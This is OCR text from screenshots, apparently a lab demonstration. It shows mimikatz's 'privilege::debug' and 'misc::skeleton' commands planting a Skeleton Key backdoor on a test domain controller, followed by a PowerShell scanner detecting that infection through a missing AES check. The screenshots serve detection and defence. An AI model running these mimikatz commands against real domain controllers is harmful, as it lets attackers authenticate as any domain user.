 DC-TALRES on - Virtual Machine Connection
File Action Media View Help
mimikatz 2.0 alpha x64 (oe.eo)
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 17 2015 01:24:17)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _
CLI1-TALRES on - Virtual Machine Connectio
File Action Media View Help
Recycle Bin
Select Windows PowerShell
PS C:\AoratoSkeletonScan> .\AoratoSkeletonScan.ps1
to test, current DFL of domain res.talres.com is Windows2012R2Domai
n so the check is valid
[+] Building AS-REQ for WIN-21DGC9LKJ86.res.talres.com... Done!
[+] Sending AS-REQ to WIN-21DGC9LKJ86.res.talres.com... Done!
[+] Receiving KrbError from WIN-21DGC9LKJ86.res.talres.com... Done!
WIN-21DGC9LKJ86.res.talres.com DC is supposed to support AES but is not. It may be infected with the Skeleton Key malwa
re
Wireshark